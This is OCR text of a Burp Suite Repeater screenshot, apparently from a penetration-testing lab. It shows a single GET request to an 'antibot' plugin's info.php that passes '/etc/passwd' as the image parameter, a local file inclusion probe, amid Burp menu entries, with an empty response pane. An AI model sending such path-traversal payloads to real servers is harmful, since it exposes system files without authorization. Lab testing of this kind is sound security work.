 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.153.150 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /antibot_image/antibots/info.php?image=
/etc/passwd HTTP/1.1
2 Host: 192.168.153.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
6 Accept-Encoding:
7 Connection: close
8 Upgrade-Insecure-Re
9 Pragma: no-cache
10 Cache-Control: no-
11
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
? Search... hts
Response
Pretty Raw Hex Render \n
? Search... 0 highlights
Inspector
Ready